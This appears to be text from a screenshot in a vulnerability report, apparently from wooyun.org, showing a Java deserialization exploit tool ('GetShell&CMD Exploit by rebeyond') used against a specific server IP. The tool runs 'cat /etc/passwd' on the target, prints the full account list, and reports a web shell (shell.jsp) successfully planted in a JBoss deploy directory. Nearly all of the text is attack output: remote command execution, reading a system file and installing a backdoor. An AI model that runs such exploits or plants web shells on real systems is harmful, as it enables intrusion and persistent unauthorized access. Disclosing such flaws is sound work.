 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://202.38.128.208/
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
/home/liluofeng231/jboss-5.0.1.GA/server/default/deploy/ROOT.war/shell.jsp上传成功
www.wooyun.org